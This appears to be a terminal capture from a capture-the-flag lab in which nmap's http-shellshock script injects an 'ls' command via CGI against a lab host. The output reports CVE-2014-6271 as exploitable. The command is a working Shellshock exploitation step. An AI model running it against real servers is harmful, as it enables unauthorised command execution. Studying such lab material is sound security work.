 ┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-01 04:16 EDT
Nmap scan report for 10.10.10.56
Host is up (0.22s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
Firefox